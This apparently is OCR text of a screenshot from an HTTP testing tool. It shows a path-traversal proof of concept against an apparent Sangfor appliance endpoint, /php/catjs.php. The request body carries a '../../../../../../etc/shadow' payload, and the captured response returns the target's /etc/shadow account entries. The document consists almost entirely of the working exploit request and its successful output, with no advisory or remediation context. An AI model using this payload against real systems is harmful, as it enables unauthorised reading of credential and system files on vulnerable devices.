 Request 数据包扫描 热加载 URL
1 POST /php/catjs.php HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: max-age=0
7 Content-Length: 0
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: SF_FIRST_ACCESS_SIGNPAGE=no; sangfor_session_hash=0
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13
14 ["../../../../../../etc/shadow"]
15
16
Response https 152ms 956字节 详情
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jan 2023 13:39:21 GMT
3 Server: Apache/1.3.37 (Unix) mod_ssl/2.8.28 OpenSSL/0.9.8i
4 Content-Encoding: identity
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: application/x-javascript;charset=utf-8
8 Content-Length: 956
9
10 // FILE: ../../../../../../etc/shadow
11 root:!!:12919:0:99999:7:::
12 bin:*:12807:0:99999:7:::
13 daemon:*:12807:0:99999:7:::
14 adm:*:12807:0:99999:7:::
15 lp:*:12807:0:99999:7:::
16 sync:*:12807:0:99999:7:::
17 shutdown:*:12807:0:99999:7:::
18 halt:*:12807:0:99999:7:::
19 mail:*:12807:0:99999:7:::
20 news:*:12807:0:99999:7:::
21 uucp:*:12807:0:99999:7:::
22 operator:*:12807:0:99999:7:::
23 games:*:12807:0:99999:7:::
24 gopher:*:12807:0:99999:7:::
25 ftp:*:12807:0:99999:7:::
26 nobody:*:12807:0:99999:7:::
27 rpm:!!:12807:0:99999:7:::